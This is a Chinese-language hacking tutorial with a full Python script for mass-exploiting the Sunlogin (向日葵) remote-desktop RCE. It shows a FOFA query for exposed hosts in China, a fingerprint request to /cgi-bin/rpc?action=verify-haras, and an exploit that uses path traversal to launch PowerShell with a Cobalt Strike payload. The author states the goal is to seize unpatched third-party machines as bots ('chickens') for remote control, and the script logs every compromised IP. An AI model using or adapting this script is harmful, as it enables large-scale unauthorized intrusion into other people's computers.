NDAY批量上线
向日葵RCE
在实战中 往往不方便直接用自己的主机进行测试
这个时候就需要去抓一些🐔 便于我们一些操作的进行,今天就给各位师傅提供一种方式也算是一种思路
首先不得不说向日葵的用户量还是非常大的,国内外的主机不计其数,rce的漏洞已经爆出快一年多了,但依旧有大量的主机服务器存在该rce 且存在漏洞的主机甚至都没有装杀软 运维人员简直懒到了极点
抓🐔的第一步肯定是先确定🐔的属性 然后抓成功的概率也就高一点
定位资产

fofa的语法
body="Verification failure" && country="CN"互联网暴露资产29469台

脚本实现
python对接fofa api 进行信息收集自动化

然后是漏洞指纹 进一步确定资产
/cgi-bin/rpc?action=verify-haraspython实现
通过上面的手法 就已经能够去找到一些存在漏洞的主机了,这也是平时批量刷src的技巧,但我们的目标是上线、远控、肉鸡

因为大多数的向日葵都是win主机所以我们这里这上渗透神器cobaltstrike Screen
生成powershell远控脚本

python实现

然后就到了最关键的一步 依据以上姿势编写整体脚本 在服务器上运行 或者肉鸡上运行 实现键指一动 敌方主机已上线
cs自动上线 睡醒起来看🐔就好啦
脚本源码地址
项目地址
https://github.com/ckcsec/xrk-rce
python
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
import base64
def main():
pn=0
index=0
testStr = 'body="Verification failure" && country="CN"'
b64 = str(base64.b64encode(testStr.encode('utf-8')), 'utf-8')
pn+=1
url='https://fofa.info/api/v1/search/all?email=你的邮箱&key=你的key&qbase64={}&size=10000'.format(b64)
print(url)
r=requests.get(url=url).json()['results']
print(r)
print(len(r))
for i in r:
ip=i[0]
poc(ip)
def poc(ip):
print(ip)
url='http://{}/cgi-bin/rpc?action=verify-haras'.format(ip)
headers={'Host':'{}'.format(ip),
'Cache-Control':'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Connection': 'close'}
try:
r=requests.get(url,headers=headers,timeout=5).json()['verify_string']
except:
print('超时:',ip)
else:
print(r)
exp(ip, verify_string=r)
def exp(ip,verify_string):
url = 'http://{}/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+cs生成的powershell'.format(ip)
headers = {'Host':'{}'.format(ip),
'Cache-Control':'max-age=0',
'Upgrade-Insecure-Requests':'1',
'Cookie':'CID={}'.format(verify_string),
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'zh-CN,zh;q=0.9',
'Connection': 'close'}
try:
r=requests.get(url,headers=headers,timeout=2)
except:
print('exp超时:',ip)
else:
print('succ:',r.text)
with open('向日葵REC_SUCC1115.txt','a+') as f:
f.write(ip)
f.write('\n')
if __name__ == '__main__':
main()